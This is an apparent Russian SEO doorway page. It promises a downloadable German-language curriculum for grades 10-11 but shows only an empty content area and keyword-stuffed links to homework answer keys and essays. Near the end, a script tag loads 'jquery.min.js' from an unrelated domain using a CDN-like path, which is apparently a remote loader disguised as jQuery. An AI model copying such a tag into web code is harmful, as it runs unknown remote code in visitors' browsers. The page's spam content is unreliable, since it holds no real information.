

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-skachat-rabochuyu-programmu-po-nemeckomu-yazyku-10-11-klass-k-uchebniku-voroninoy-kontakty.html
body_size: 2060
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рабочую программу по немецкому языку 10-11 класс к учебнику ворониной .контакты - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рабочую программу по немецкому языку 10-11 класс к учебнику ворониной .контакты</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-ekologicheskie-problemy-ryadom-s-nami-referat.html">Экологические проблемы рядом с нами реферат</a></li>
                                <li><a href="vj4-pochva-eto-referat-3-klass.html">Почва это реферат 3 класс</a></li>
                                <li><a href="vj4-sochinenie-na-temu-kasteeva-zimovka.html">Сочинение на тему кастеева зимовка</a></li>
                                <li><a href="vj4-reshebnik-za-4-klass-po-matematike-besplatno-zaharova-yudina.html">Решебник за 4 класс по математике бесплатно захарова юдина</a></li>
                                <li><a href="vj4-i-p-agabekyan-reshebnik-onlayn.html">И. п агабекян решебник онлайн</a></li>
                                <li><a href="vj4-gdz-po-literature-2-klass-rabochaya-tetrad-boykina-vinogradskaya-1-chast-s-37.html">Гдз по литературе 2 класс рабочая тетрадь бойкина виноградская 1 часть с 37</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-sochinenie-chto-seychas-v-moey-dushe-s-opredelenno--lichnymi-predlozheniyami.html">Сочинение что сейчас в моей душе с определенно -личными предложениями</a></li>
                                            <li><a href="vj4-gdz-po-angliyskomu-7-klass-prosveschenie-2011.html">Гдз по английскому 7 класс просвещение 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-himiya-uchebnik-kuznecova-10-klass.html">Решебник химия учебник кузнецова 10 класс</a></li>
                                            <li><a href="vj4-menedzhment-uchebnik-o-s-vihanskiy-a-i-naumov.html">Менеджмент учебник о.с. виханский а. и. наумов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-otzyv-uchebnik-metrologiya.html">Отзыв учебник метрология</a></li>
                                            <li><a href="vj4-gdz-lvova-5-klass-1-chast-2014.html">Гдз львова 5 класс 1 часть. 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-referat-na-temu-volya-i-teorii-voli.html">Реферат на тему воля и теории воли</a></li>
                                            <li><a href="vj4-gdz-po-istorii-10-klass-n-v-zagladin-n-a-simoniya.html">Гдз по истории 10 класс н.в.загладин н.а.симония</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
